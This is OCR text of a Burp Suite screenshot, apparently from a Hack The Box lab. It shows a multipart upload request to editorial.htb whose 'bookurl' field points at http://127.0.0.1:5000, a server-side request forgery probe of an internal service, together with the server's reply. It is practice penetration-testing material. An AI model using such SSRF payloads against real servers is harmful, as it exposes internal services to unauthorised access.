 1 2 3 4 10.10.14.148 7:11
Burp Suite Community Edition v2023.10.3.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
1 × 2 × 3 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 Content-Length: 307
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.6045.159 Safari/537.36
5 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryzmAxhnZktIE3Ppzl
6 Accept: */*
7 Origin: http://editorial.htb
8 Referer: http://editorial.htb/upload
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 ------WebKitFormBoundaryzmAxhnZktIE3Ppzl
14 Content-Disposition: form-data; name="bookurl"
15
16 http://127.0.0.1:5000
17 ------WebKitFormBoundaryzmAxhnZktIE3Ppzl
18 Content-Disposition: form-data; name="bookfile"; filename=""
19 Content-Type: application/octet-stream
20
21
22 ------WebKitFormBoundaryzmAxhnZktIE3Ppzl--
23
Search 0 highlights
Done
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 21 Jun 2024 01:03:03 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 51
7
8 static/uploads/51ebe46c-e923-4308-8ba9-4f655c43887
Search
Publish Your Book With U × +
Screenshot taken
View image
Not secure editorial.htb/upload
Search...
Editorial Tiempo Arriba
Our editorial will be happy to publish your book. Please pro
information to meet you.
Book information
http://127.0.0.1:5000 Choose File N...n Preview
Book name
Tell us about your book
Why did you choose this publisher?
Contact Email
Contact Phone